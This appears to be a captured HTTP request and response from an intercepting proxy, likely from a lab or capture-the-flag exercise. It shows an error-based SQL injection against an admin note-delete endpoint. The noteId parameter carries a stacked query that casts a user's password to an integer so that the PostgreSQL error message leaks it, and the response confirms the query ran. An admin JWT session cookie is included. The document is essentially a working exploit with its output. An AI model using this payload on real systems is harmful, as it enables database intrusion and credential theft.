 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+5)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzY2N
jEsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.Ag
HAuza0dpd_QsBeqFWRJ_tGPTgryOr-7VJYF8wUDnM
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 390
8 Date: Sat, 20 Sep 2025 02:40:27 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 5) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "*****
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "*****""
}